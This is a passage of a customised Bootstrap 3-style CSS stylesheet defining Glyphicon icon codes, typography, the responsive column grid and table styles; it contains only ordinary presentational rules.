.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 19px;
  line-height: 1.42857;
  color: #6a6f77;
  background-color: white;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #4b2e90;
  text-decoration: none;
}
a:hover, a:focus {
  color: #2d1b56;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 27px;
  margin-bottom: 27px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 27px;
  margin-bottom: 13.5px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 13.5px;
  margin-bottom: 13.5px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 65px;
}

h2, .h2 {
  font-size: 20px;
}

h3, .h3 {
  font-size: 33px;
}

h4, .h4 {
  font-size: 24px;
}

h5, .h5 {
  font-size: 19px;
}

h6, .h6 {
  font-size: 17px;
}

p {
  margin: 0 0 13.5px;
}

.lead {
  margin-bottom: 27px;
  font-size: 21px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 28.5px;
  }
}

small,
.small {
  font-size: 89%;
}

cite {
  font-style: normal;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #428bca;
}

a.text-primary:hover {
  color: #3071a9;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #428bca;
}

a.bg-primary:hover {
  background-color: #3071a9;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 12.5px;
  margin: 54px 0 27px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 13.5px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 27px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 13.5px 27px;
  margin: 0 0 27px;
  font-size: 23.75px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

blockquote:before,
blockquote:after {
  content: "";
}

address {
  margin-bottom: 27px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: white;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}

pre {
  display: block;
  padding: 13px;
  margin: 0 0 13.5px;
  font-size: 18px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  border-radius: 0;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 16px;
  padding-right: 16px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 752px;
  }
}
@media (min-width: 1024px) {
  .container {
    width: 992px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1172px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 16px;
  padding-right: 16px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -16px;
  margin-right: -16px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 16px;
  padding-right: 16px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1024px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 27px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: white;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: whitesmoke;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: whitesmoke;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
